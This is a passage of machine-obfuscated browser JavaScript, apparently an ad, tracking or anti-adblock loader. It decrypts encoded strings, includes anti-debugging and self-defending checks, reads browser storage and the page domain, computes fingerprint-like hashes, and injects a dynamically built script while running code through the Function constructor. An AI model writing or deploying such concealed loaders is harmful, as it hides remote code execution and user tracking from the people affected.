Wo=WD,Wt++,(WL+vU)[vS[0x21]](vR[vi(0x18e)](Wt,0xf))-0xa!=0x0&&+new vS[0x17]()-WO[vi(0x186)][vS[0x0]]<vp*0x1e?(vp=!WY||!Wc||!Wb?WD:vp,(function(){var vr=vi;if(vX['tezMg']('PubPw',vr(0xdb)))return vX[vr(0x13e)]((vS[0x18](vS[0xd],vS[0x24])[vS[0x26]][vS[0x24]]+v3)[vS[0x21]](0x9)-0x28,0x0)?(vp=Wl?WD:vp,WD):vS[0x2c](WD%vp);else _0xc683e0[0x13][_0x54d382[0x1e]](_0x340fcc[0x16],_0x53015b[0x28],_0x20f860[0x28]);}())):vS[0x2c](vp-v4[vS[0x27]]);}());}());vQ=vM['charAt'](vJ++);~vQ&&(vN=vq%(!vm?vm:(Wo+(vp-0x3d))%vp)?(!vm?vm:(Wo+v2[vP(0x108)](vp,0x39))%vp)*(!vm?vm:v2[vP(0x13f)](Wo+(vp-0x39),vp))*vN+vQ:vQ,v2[vP(0xfd)](vq++,!vm?vm:v2[vP(0x122)](Wo,vp-0x3d)%vp))&&(vU+=vZ[vS[0x21]](vJ+(!vm?vm:v2['JGZhO'](Wo,v2[vP(0x16f)](vp,0x37))%vp))-(!vm?vm:v2['bRFeY'](Wo+(vp-0x37),vp))!=(!vm?vm:(Wo+v2[vP(0x19f)](vp,0x41))%vp)&&vm?vS[0x15](0xff&v2[vP(0x1c4)](vN,-(!vm?vm:v2[vP(0x11e)](Wo,v2[vP(0xca)](vp,0x3f))%vp)*vq&(!vm?vm:v2[vP(0xfd)](Wo+(vp-0x3b),vp)))):vS[0x2c](vq))){vQ=vP(0xe4)[vS[0x20]](vm?vQ:!vm?vm:v2[vP(0x11e)](Wo,vp-0x37)%vp);}for(var vH=0x0,vy=vU[vS[0x27]];v2['DejEl'](vH,vy);vH++){ve+=v2[vP(0x11e)](vS[0x29],(vS[0x1f]+vU[vS[0x21]](vH)[vS[0x22]](0x10))[vP(0x1a4)](-0x2));}return vS[0x14](ve);},vz=function(vM,vP){var vR=v8,vN,vQ,vU=[],ve=0x0,vZ=v3;for(vN=0x0,vM=v2['rwktf'](vf,vM);v2[vR(0x12c)](vN,0x100);vN++)vU[vN]=vN;for(vN=0x0;vN<0x100;vN++)ve=v2[vR(0xc4)](ve+vU[vN]+vP[vS[0x21]](v2[vR(0x16b)](vN,vP[vS[0x27]])),0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ;vN=0x0,ve=0x0;for(var vq,vJ=0x0;v2[vR(0x198)](vJ,vM[vS[0x27]])&&(v2[vR(0x16d)](vJ%0x2,0x0)||vJ<0x3e7);vJ=(vq=vJ)+0x1){ve=v2[vR(0x16b)](ve+vU[vN=(vN+0x1)%0x100],0x100),vQ=vU[vN],vU[vN]=vU[ve],vU[ve]=vQ,vZ+=vS[0x15](vM[vS[0x21]](vJ)^vU[(vU[vN]+vU[ve])%0x100]);}return vZ;};WL[v3]=vz,Wd=arguments;}var vk=v4[0x0],vK=WI[v8(0x17e)](v6,vk),vC=Wd[vK];return!vC?(WO[v3]===undefined&&(function(vM){var vP=v8,vR={'VcbRJ':function(vJ,vm){return vJ>vm;},'RGEJz':function(vJ,vm){return vJ(vm);},'DUJZu':function(vJ,vm){return vJ<vm;}};if(v2['wGHpK']===vP(0xdf)){var vN=[0x1,0x0,0x0],vQ=function(){var vH=vP;return vH(0xd4);},vU=WO['prototype'][v3],ve=v4[vU[0x27]];function vJ(vH){var vy=vP,vE={'PYXSn':function(vo,vt){return vo<vt;},'KEBBI':function(vo,vt){return vo^vt;},'dJDxY':function(vo,vt){return vo%vt;},'joSzd':function(vo,vt){return v9['GcaOm'](vo,vt);},'zBQbo':function(vo,vt){return vo%vt;}};if(vy(0x1af)===vy(0x1af)){for(var vV=0x0,vn=vN[vU[0x27]];v9['VukXz'](vV,vn);vV++){vN[vU[0x2b]](vU[0x1a](vU[0xe]())),vn=vN[vU[0x27]];}return v9[vy(0x1a3)](vH,vN[0x0]);}else{var vh=vy(0x126)[vy(0x160)]('|'),vi=0x0;while(!![]){switch(vh[vi++]){case'0':for(var vX,vr=0x0;vE[vy(0x1b6)](vr,_0x3a2167[_0x129b11[0x27]])&&(vr%0x2==0x0||vr<0x3e7);vr=(vX=vr)+0x1){var vG=vy(0xcc)[vy(0x160)]('|'),va=0x0;while(!![]){switch(vG[va++]){case'0':vI=vx[vg];continue;case'1':vx[vA]=vI;continue;case'2':vD+=_0x172ed8[0x15](vE[vy(0xd5)](_0x19ac5f[_0x44ac1f[0x21]](vr),vx[(vx[vg]+vx[vA])%0x100]));continue;case'3':vA=vE[vy(0x181)](vE[vy(0x156)](vA,vx[vg=(vg+0x1)%0x100]),0x100);continue;case'4':vx[vg]=vx[vA];continue;}break;}}continue;case'1':for(vg=0x0;vg<0x100;vg++)vA=vE[vy(0xcd)](vA+vx[vg]+_0x42129d[_0x5b7014[0x21]](vg%_0x4d04d4[_0x3bdd95[0x27]]),0x100),vI=vx[vg],vx[vg]=vx[vA],vx[vA]=vI;continue;case'2':var vg,vI,vx=[],vA=0x0,vD=_0x4921b1;continue;case'3':vg=0x0,vA=0x0;continue;case'4':for(vg=0x0,_0x24621c=_0x2aa459(_0x745f9);vg<0x100;vg++)vx[vg]=vg;continue;case'5':return vD;}break;}}}function vm(vH){var vy=vP;if(vR['VcbRJ'](+new vU[0x17]()-WO[vy(0x186)][vU[0x0]],ve*0x1e))return vU[0x2c](),vJ(vM);if(!vU[0x19](~vH))return vH;return vU[0x2c](),vR[vy(0x13d)](vJ,vM);}return function(){var vH=new vU[0x1c](vU[0x2a]+vU[0x23]),vy=vH[vU[0x25]](vQ+v3)?--vN[0x1]:--vN[0x0];return vm(vy);};}else{for(var vZ=0x0,vq=_0x1cabf4[_0x232c50[0x27]];vR['DUJZu'](vZ,vq);vZ++){_0x5c1b19[_0x48b733[0x2b]](_0x20a200[0x1a](_0x1ca2d2[0xe]())),vq=_0x433419[_0x538cfb[0x27]];}return _0x5591a9(_0x5b3894[0x0]);}}(WL)(),WO[v3]=v7),vT=WL[v3](vT,v7),Wd[vK]=vT):vT=vC,vT;}},WI[v1(0x15e)](WL,Wd,v0);}function WO(){var Wd=Wg,v0=[WI[Wd(0x128)],Wd(0x16a),WI['pCcjM'],WI[Wd(0x188)],Wd(0x111),WI[Wd(0x1bf)],Wd(0xce),'W4m',WI[Wd(0xd1)],WI[Wd(0xcf)],WI[Wd(0x16c)],'WRa','cCkxjdldJutdQmohW7BcMb05BW','WRO','W7BcRf/dGSo5W4WWW7u',Wd(0xe5),'BG',Wd(0xe3),Wd(0x157),Wd(0x190),'pW','FW',Wd(0x134),Wd(0x170),WI['oDumB'],Wd(0x114),Wd(0x172),'kW',WI[Wd(0xec)],Wd(0x139),Wd(0x155),Wd(0x1c3),Wd(0xf6),'i8kTr3DCievcW6OkcmodxsG',Wd(0x1c5),Wd(0xfb),Wd(0xdd),'W5e',Wd(0x143),Wd(0x154),'tW',WI[Wd(0x131)],Wd(0x17d),WI[Wd(0x1ad)],WI[Wd(0x124)],Wd(0x147),Wd(0x1a6),WI['aiNzL'],'vG','mmoRsG/dISoFW5mJW61qWRlcLSo6WO3cRG','zG',Wd(0x180),'W6pcLfnUWQDxWR7cP8kX','WOq','fu3cJJpcJCkAjmoeW5Tkta',Wd(0x1b2),Wd(0x15f),Wd(0x1bc),'pCog','xmk+hCo+',Wd(0x102),Wd(0x176),WI[Wd(0x109)],'gq',Wd(0x161)],v1=v0[0x0][Wd(0x1a4)](0x1,0x1),v2=[Wd(0x15c),WI[Wd(0x17a)],Wd(0xcb),WI[Wd(0x105)],WI[Wd(0x13c)],'uf7dQeldQs03C8oO',Wd(0xe2),Wd(0x18b),Wd(0x102),Wd(0x176),Wd(0x162),'gq',WI[Wd(0xda)],Wa[String[Wd(0x127)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],Wa[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[Wd(0x127)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[Wd(0x127)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],Wa[String[Wd(0x127)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],Wa[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],Wa[String[Wd(0x127)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],Wa[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],Wa[String[Wd(0x127)](0x44,0x61,0x74,0x65)],Wa[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],Wa[String[Wd(0x127)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],Wa[String[Wd(0x127)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],Wa[String[Wd(0x127)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[Wd(0x127)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],Wa[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],Wa[String[Wd(0x127)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[Wd(0x127)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x30,0x30),String[Wd(0x127)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[Wd(0x127)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[Wd(0x127)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[Wd(0x127)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x20),String['fromCharCode'](0x25),String[Wd(0x127)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[Wd(0x127)](0x70,0x75,0x73,0x68),function(v4){var v5=Wd,v6=WO[v5(0x186)][v1];try{v6[0x1d][v6[0x1e]](v6[0x12],v6[0x28],v6[0x28]);}catch(v7){}try{v6[0x13][v6[0x1e]](v6[0x16],v6[0x28],v6[0x28]);}catch(v8){}return v6[0x19][v5(0x186)][v1]=v1,v4;}],v3=function(){var v4=Wd;return v4(0x148)===v4(0x148)?(WO[v4(0x186)][v1]=v2,WO[v4(0x186)][WO[v4(0x186)][v1][0x0]]=+new WO[(v4(0x186))][v1][0x17](),v0):(_0x1cf8df[0x2c](),_0x26ccf3(_0x1c0efd));};return(WO=v3)();}return function(Wd,v0){var v1=Wg,v2=Wd(),v3=parseInt;function v4(v5,v6){var v7=WG;if(WI['TUHgP']!==v7(0x1ca))return WI[v7(0x18c)](WL,v6+0x13,v5);else _0x5806f9[_0x274348[0x2b]](_0x3f8566[0x1a](_0x20d37c[0xe]())),_0x3bfedb=_0x18f9bc[_0x19aada[0x27]];}while(!![]){try{if(v1(0x1b9)!==WI[v1(0x120)]){if(WI[v1(0x11c)](WI['kjFqq'](WI[v1(0x17e)](WI[v1(0x12a)](WI[v1(0x1c2)](v3,v4('HZ8L',-0x4),0x10),WI[v1(0xd0)](v3,v4(v1(0x10a),0x3),0x10))+WI['YFmpl'](v3,WI[v1(0x1c2)](v4,'p8P0',0x5),0x10)+WI[v1(0xc5)](v3,WI[v1(0x1c2)](v4,'m2RT',0xe),0x10)+v3(WI[v1(0x18c)](v4,v1(0x194),0xf),0x10)+v3(v4(v1(0x10b),0x18),0x10),v3(v4(v1(0x152),0x1c),0x10))+v3(v4('dt#p',0x1d),0x10),v3(v4(v1(0xf9),0x2d),0x10))+v3(WI['SquEB'](v4,v1(0x130),0x2e),0x10)+v3(WI[v1(0x135)](v4,v1(0x1c7),0x30),0x10)+v3(v4(v1(0x133),0x32),0x10)+WI[v1(0x1b1)](v3,v4('fTdo',0x36),0x10)+WI[v1(0x18c)](v3,v4(WI[v1(0x153)],0x38),0x10),WI['xfDdY'](v3,v4(WI[v1(0x129)],0x3c),0x10))===v0)break;}else{if(WI[v1(0x1c6)](WI[v1(0x178)](+new _0x22b22b[0x17](),_0x3cad4a[v1(0x186)][_0xae7051[0x0]]),WI[v1(0xf7)](_0x8ab636,0x1e)))return _0x2c47eb[0x2c](),_0x359db8(_0x33da0b);if(!_0x3a1701[0x19](~_0x235f56))return _0x387fab;return _0x7612b6[0x2c](),_0x567d55(_0x1600d8);}}catch(v5){}v2[v1(0x110)](v2['shift']());}}(WO,0xc57),WL;}(window),Wr=function(Wa){var Wg=WG,WI={'uFrNd':function(Ws,WY){return Ws-WY;},'VRYLr':function(Ws,WY){return Ws+WY;},'MLNiX':function(Ws,WY,Wb){return Ws(WY,Wb);},'UXKTx':function(Ws,WY,Wb){return Ws(WY,Wb);},'fCJGn':Wg(0x1b7),'ZWYtt':function(Ws,WY){return Ws===WY;},'Xlcly':function(Ws,WY,Wb){return Ws(WY,Wb);},'UwZGE':Wg(0x14e),'EITCd':'Bn4q','PQhOo':'DvTD','SsiBd':function(Ws,WY,Wb){return Ws(WY,Wb);},'AgHoj':Wg(0xc8),'tSRVv':Wg(0x10d),'nxWCn':Wg(0x1ce),'RjhwQ':function(Ws,WY,Wb){return Ws(WY,Wb);},'aeWcS':Wg(0x19b),'ChxSc':function(Ws,WY,Wb){return Ws(WY,Wb);},'kVVrd':'!sX!','cNAeA':function(Ws,WY,Wb){return Ws(WY,Wb);},'TlQPW':Wg(0xf9),'TDLAu':function(Ws,WY,Wb){return Ws(WY,Wb);},'GOgIx':'%MfU','ZxfXo':Wg(0x13b),'tvzVB':Wg(0x144)},Wx,WA,WD,Wo,Wt,Wc;WI[Wg(0xde)](typeof Wa,J)&&(Wx=Wa[WX(0x38,Wg(0x12d))](WX(0x32,Wg(0x195)))!==-0x1?WX(0x25,Wg(0x1c1)):WI[Wg(0xd2)](WX,0x32,Wg(0x195)),Wa+=Wx+WX(0x4c,'x16L')+W3[WX(0x48,WI['UwZGE'])]()),WA=W9[WX(0x1c,Wg(0x1a8))](WX(0x3b,Wg(0xd8))),WA&&WA[WX(0x23,'M@wJ')][WX(0x4a,WI[Wg(0x1b5)])](WA),WD=W9[WX(0x16,Wg(0x10a))](WX(0x2d,WI[Wg(0x12b)])),WD[WI[Wg(0xff)](WX,0x36,Wg(0xd6))]=WX(0x2e,Wg(0x184)),WD[WX(0x44,WI[Wg(0x19e)])]=WX(0x3b,Wg(0xd8)),Wo=WI[Wg(0xef)](WI[Wg(0xef)](WX(0x26,Wg(0x150)),WI[Wg(0xd2)](WX,0x4f,Wg(0xf4))),Wa)+WX(0x4d,WI['tSRVv'])+WX(0x3c,WI[Wg(0x167)]),WD[WI[Wg(0x18f)](WX,0x20,Wg(0x19b))]?WD[WX(0x20,WI[Wg(0x177)])][WI[Wg(0x18f)](WX,0x4b,'IiKm')]=Wo:WD[WX(0x40,Wg(0xf9))](W9[WI['ChxSc'](WX,0x2b,Wg(0x10b))](Wo)),Wt=W9[WI[Wg(0x12e)](WX,0x42,WI[Wg(0xee)])](WI[Wg(0x18f)](WX,0x27,Wg(0x179)))[0x0]||W9[WI['cNAeA'](WX,0xf,'HZ8L')],Wt[WX(0x40,WI['TlQPW'])](WD),Wc=W9[WI['RjhwQ'](WX,0x42,'!sX!')](WX(0x45,Wg(0x133)))[0x0]||W9[WX(0x42,Wg(0x1a2))](WX(0x27,Wg(0x179)))[0x0],Wc&&WI['VRYLr'](WX(0x3d,Wg(0x1b7))+Wc[WI[Wg(0x1a1)](WX,0x43,Wg(0x1c7))],WX(0x3d,WI['fCJGn']))[WX(0x38,WI[Wg(0xc9)])](WX(0x13,WI['ZxfXo']))<0x0&&(Wc[WX(0x43,Wg(0x1c7))]+=WX(0x35,WI[Wg(0x19c)])),B[WI[Wg(0xd2)](WX,0x47,Wg(0x1d2))](function(){var Ws=Wg;if(Ws(0x107)===Ws(0x107)){Wc&&(Wc[WI[Ws(0x19a)](WX,0x43,'D^mj')]=Wc[WX(0x43,Ws(0x1c7))][WI[Ws(0x19a)](WX,0x34,'61ZG')](/(^|\s)lt_g3f7Xz($|\s)/,WI['UXKTx'](WX,0x3d,WI['fCJGn']))[WX(0x34,Ws(0x196))](/^\s+|\s+$/g,''));var WY=W9[WX(0x1c,'lcKl')](WX(0x3b,Ws(0xd8)));WY&&WY[WI['MLNiX'](WX,0x23,Ws(0x193))][WX(0x4a,Ws(0x10f))](WY);}else _0x446fa4[Ws(0x110)](_0xf20dfb[Ws(0x127)](WI[Ws(0x17b)](WI[Ws(0xef)](_0x320cdb['charAt'](_0x2b30a4)[Ws(0x1b4)](0x0)*0x4,0x70),0x4)));},0x3e8);};function WG(Wa,Wg){var WI=Wi();return WG=function(Wx,WA){Wx=Wx-0xc4;var WD=WI[Wx];return WD;},WG(Wa,Wg);}WB[WX(0x29,Wh(0x1b3))](function(){var Wa=Wh,Wg={'Hynuu':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','MyIFW':function(Wb,Wl,WL){return Wb(Wl,WL);},'TRAcS':function(Wb,Wl,WL){return Wb(Wl,WL);},'NvfwI':Wa(0x1ab),'CYuJS':Wa(0xe0),'JVLDy':function(Wb,Wl){return Wb(Wl);},'SbdIX':Wa(0x1bd),'yMjbJ':function(Wb,Wl){return Wb|Wl;},'VLYpi':function(Wb,Wl){return Wb<<Wl;},'XGGkk':function(Wb,Wl){return Wb&Wl;},'fVJAV':Wa(0xe9),'zSMHa':Wa(0x101),'MVQmK':function(Wb,Wl){return Wb+Wl;},'DEaFV':function(Wb,Wl){return Wb+Wl;},'nnyDm':Wa(0xf3),'ascJg':function(Wb,Wl){return Wb!==Wl;},'GuozY':Wa(0x11f),'Nfleo':Wa(0x112),'rlkEM':Wa(0xe1),'VVJbI':function(Wb,Wl){return Wb>>Wl;},'kLYeK':function(Wb,Wl){return Wb+Wl;},'hIYgC':Wa(0xfc),'lqhab':function(Wb,Wl,WL){return Wb(Wl,WL);},'QtZyU':Wa(0x1cb),'mHtKt':function(Wb,Wl,WL){return Wb(Wl,WL);},'VNiGx':Wa(0x145),'VSyXQ':'q9ZT','tBKtX':function(Wb,Wl,WL){return Wb(Wl,WL);},'ksLPL':Wa(0x1a9)},WI,Wx,WA,WD,Wo,Wt,Wc,Ws;function WY(Wb,Wl,WL,WO,Wd){var v0=Wa;if(v0(0x1d1)===v0(0x106))_0x3006b3=Wg[v0(0x1ba)][_0x264838[0x20]](_0xd735be?_0x13a6c9:!_0x18d5af?_0x28d21f:(_0xbc1186+(_0x490b75-0x37))%_0xa29160);else{var v1=(WL?0x1:0x0)^Wd,v2=[Wl,B[Wg[v0(0xfa)](WX,0x22,v0(0x194))](Wb),WO[WX(0x37,v0(0x1cc))](0x10),v1[WX(0x37,v0(0x1cc))](0x10),B[WX(0x22,v0(0x194))](B[WX(0x46,'Fd&Y')][Wg[v0(0x146)](WX,0x3e,v0(0xd7))]),B[WX(0x22,'^HCo')](B[WX(0x10,v0(0x1ac))][WX(0x28,Wg['NvfwI'])]),B[WX(0x22,v0(0x194))](WT[WX(0x24,Wg[v0(0x189)])](Z,Z,Z))];return Wg['JVLDy'](WA,v2[WX(0x1d,v0(0x121))](WX(0x4e,Wg[v0(0x192)])));}}WV=W1[WX(0x3f,Wa(0xfe))](WV),WV||(WV=Z),Wn||(Wn=Z),WI=WX(0x18,Wa(0x18d)),Wx=Wn!=null&&Wn!==Z,WA=function(Wb){var Wl=Wa;if(Wg['ascJg'](Wg[Wl(0x171)],Wl(0x11f))){var WL,WO,Wd,v0,v1,v2,v3,v4,v5=_0x6840ab,v6=_0x451518,v7=0x0,v8=_0x29206d[_0x56c666(0x2a,Wl(0x112))][_0x183657(0x39,'&6^C')],v9=v8;for(v4=_0x4b7458;v7<v4[_0x202d67(0x1b,Wl(0x159))];)v0=(WL=v4[_0x300520(0x30,Wl(0xe9))](v7++))>>0x2,v1=Wg['yMjbJ'](Wg['VLYpi'](Wg[Wl(0x1be)](0x3,WL),0x4),(WO=v4[_0x4baa65(0x30,Wl(0xe9))](v7++))>>0x4),v2=(0xf&WO)<<0x2|(Wd=v4[_0x4bd221(0x30,Wg['fVJAV'])](v7++))>>0x6,v3=0x3f&Wd,_0x3af17c[_0x309b04(0x33,Wg[Wl(0x14c)])](WO)?v2=v3=0x40:_0x350709[_0xec11cb(0x33,'FhgO')](Wd)&&(v3=0x40),v6=Wg[Wl(0x199)](Wg[Wl(0x168)](v6,v8[_0x2b6eb3(0x21,Wg[Wl(0x164)])](v0))+v8[_0x1c2481(0x21,Wl(0xf3))](v1)+v8[_0x32ba11(0x21,Wg[Wl(0x164)])](v2),v8[_0x3f7cb1(0x21,Wl(0xf3))](v3));return _0x460bb8[Wg['MyIFW'](_0x5b6e97,0x22,Wl(0x194))](v6);}else{var vW,vv,vw,vu,vF,vB,vj,vT,vS=Z,vp=Z,vf=0x0,vz=Ww[Wg[Wl(0xfa)](WX,0x2a,Wg['Nfleo'])][WX(0x39,Wg[Wl(0x174)])],vk=vz;for(vT=Wb;vf<vT[WX(0x1b,Wl(0x159))];)vu=Wg[Wl(0x16e)](vW=vT[WX(0x30,'dt#p')](vf++),0x2),vF=Wg['yMjbJ']((0x3&vW)<<0x4,(vv=vT[WX(0x30,Wl(0xe9))](vf++))>>0x4),vB=Wg[Wl(0x1be)](0xf,vv)<<0x2|(vw=vT[WX(0x30,Wg[Wl(0x1c0)])](vf++))>>0x6,vj=Wg['XGGkk'](0x3f,vw),B[Wg['MyIFW'](WX,0x33,Wl(0x101))](vv)?vB=vj=0x40:B[WX(0x33,Wl(0x101))](vw)&&(vj=0x40),vp=Wg['DEaFV'](Wg['DEaFV'](Wg[Wl(0x115)](vp+vz[WX(0x21,Wl(0xf3))](vu),vz[Wg['TRAcS'](WX,0x21,'m2RT')](vF)),vz[WX(0x21,Wg['nnyDm'])](vB)),vz[WX(0x21,Wl(0xf3))](vj));return B[WX(0x22,Wl(0x194))](vp);}},WD=Ww[WX(0x1e,Wa(0xf1))](),WD&&(Ww[WX(0x3a,Wa(0x14b))]()?WI=Wg[Wa(0x1b0)](WZ,WD[WX(0x19,Wg['hIYgC'])]()):(Wo=WD[WX(0x2f,'cF9s')]()?Wg[Wa(0x115)](WD[WX(0x31,Wa(0x1cb))]()+Ww[WX(0x2a,Wg[Wa(0x13a)])][WX(0x49,Wa(0x183))],WD[Wg[Wa(0xea)](WX,0x1f,Wa(0x163))]()):Wg[Wa(0x168)](WD[WX(0x31,Wg[Wa(0x191)])](),WD[Wg[Wa(0xeb)](WX,0x1f,Wa(0x163))]()),WI=W3[WX(0x12,Wg['VNiGx'])](Ww[WX(0x14,Wa(0x100))](),Wo))),Wt=Ww[WX(0x2c,Wg[Wa(0x11b)])](),Wc=Ww[WX(0x17,Wa(0x1aa))](),Ws=WY(WV,WE,Wx,Wc,Wt),Wr(Wg[Wa(0x115)](WI,WX(0x25,Wa(0x1c1)))+Ww[Wg[Wa(0xed)](WX,0x1a,'LWIT')]()[WX(0x11,Wa(0x175))]()+WX(0x15,Wg[Wa(0x118)])+Ws),new B[(WX(0x41,Wa(0x130)))](Wn)();});}function Wy(){var WE,WV,Wn,Wh=(function(){var Wi,WX,Wr,WG=B['document']['getElementsByTagName']('script');for(Wi=0x0,WX=WG['length'];Wi<WX;Wi++)if(WG[Wi]['src']!=null&&WG[Wi]['src']['indexOf']('NsvCtfX1IKFLGOh')>-0x1)return Wr=WG[Wi]['src']['indexOf']('?s='),Wr>-0x1?WG[Wi]['src']['substring'](Wr+0x3):null;return null;}());(Wf['M']()||W3['H'](Wh))&&(Wp=Ww['D']['F'],WE=Wf['M']()?Wf['M']():Wh,WV=function(){B['setTimeout'](function(){WH(WF['V'](0x1),Z,Wf['X']());},0xa);},Wn=function(){var Wi;try{Wi=W3['K'](B['JSON']['stringify'](Ww['q']()),Ww['W']())+Z;}catch(WX){}Wi==null||WE!=Wi?WV():B['setTimeout'](Wn,0x7d0);},B['setTimeout'](Wn,0x7d0));}B['ETeZ3'+WM]&&B['ETeZ3'+WM]['I'+WM]||(Q=typeof z,Z=[]['join'](),q='|',J=typeof q,G=typeof{},Y=typeof q['length'],W0=typeof!Q,W1={'O':function(WE){return WE!=null&&typeof WE===G&&W3['H'](WE['stack'])&&W3['H'](WE['message'])?B['btoa'](B['encodeURIComponent'](WE['message']))+(WE['stack']!=null?q+B['btoa'](B['encodeURIComponent'](WE['stack'])):Z):WE;}},W2=typeof W1['O'],W3=(function(){var WE,WV,Wn,Wh,Wi,WX=function(){return+new B['Date']();},Wr=B['Object']['prototype']['toString']['call']([]),WG=B['Object']['prototype']['toString']['call']({}),Wa=B['Object']['prototype']['toString']['call'](Z);function Wg(){var Wt=WX(),Wc=B['Math']['random']()*0x7fffffff,Ws=B['Math']['random']()*0x7fffffff,WY=(Wt^Wc)+(Wc<<0x7^Ws)|0x0;return WY;}function WI(Wt){var Wc,Ws,WY,Wb,Wl=[];for(Wc=0x0,Ws=Wt['length'];Wc<Ws;Wc++)WY=Wt['charCodeAt'](Wc),WY<0x80?Wl['push'](WY):WY<0x800?(Wl['push'](0xc0|WY>>0x6),Wl['push'](0x80|WY&0x3f)):WY<0xd800||WY>=0xe000?(Wl['push'](0xe0|WY>>0xc),Wl['push'](0x80|WY>>0x6&0x3f),Wl['push'](0x80|WY&0x3f)):(Wc++,Wb=((WY&0x3ff)<<0xa|Wt['charCodeAt'](Wc)&0x3ff)+0x10000,Wl['push'](0xf0|Wb>>0x12),Wl['push'](0x80|Wb>>0xc&0x3f),Wl['push'](0x80|Wb>>0x6&0x3f),Wl['push'](0x80|Wb&0x3f));return Wl;}function Wx(Wt,Wc){return WA(WI(Wt),Wc);}function WA(Wt,Wc){var Ws,WY,Wb,Wl,WL,WO,Wd,v0=function(v1,v2){var v3=v1>>>0x10&0xffff,v4=v1&0xffff,v5=v2>>>0x10&0xffff,v6=v2&0xffff;return v4*v6+(v3*v6+v4*v5<<0x10>>>0x0)|0x0;};for(Wc=Wc||0x0,Ws=Wt['length'],WY=0xcc9e2d51,Wb=0x1b873593,Wl=Wc,WL=Ws&~0x3,WO=0x0;WO<WL;WO+=0x4)Wd=Wt[WO]|Wt[WO+0x1]<<0x8|Wt[WO+0x2]<<0x10|Wt[WO+0x3]<<0x18,Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd,Wl=Wl<<0xd|Wl>>>0x13,Wl=v0(Wl,0x5)+0xe6546b64|0x0;switch(Wd=0x0,Ws&0x3){case 0x3:Wd^=Wt[WL+0x2]<<0x10;case 0x2:Wd^=Wt[WL+0x1]<<0x8;case 0x1:Wd^=Wt[WL],Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd;}return Wl^=Ws,Wl^=Wl>>>0x10,Wl=v0(Wl,0x85ebca6b),Wl^=Wl>>>0xd,Wl=v0(Wl,0xc2b2ae35),Wl^=Wl>>>0x10,Wl>>>0x0;}function WD(Wt,Wc){var Ws,WY;return Ws=WE(Wt)?Wx(Wt,Wc):WA(Wt,Wc),WY=(Ws>>>0x0)['toString'](0x10)['toUpperCase'](),WV(WY,0x8,'0');}function Wo(){var Wt=new B['Date'](WX()),Wc=WV(Wt['getHours']()['toString'](),0x2,'0'),Ws=WV(Wt['getMinutes']()['toString'](),0x2,'0'),WY=WV(Wt['getSeconds']()['toString'](),0x2,'0'),Wb=WV(Wt['getMilliseconds']()['toString'](),0x3,'0'),Wl=Wc+Ws+WY+Wb,WL=B['parseInt'](Wl,0xa)['toString'](0x10);return WL;}return WE=function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wa;},WV=function(Wt,Wc,Ws){var 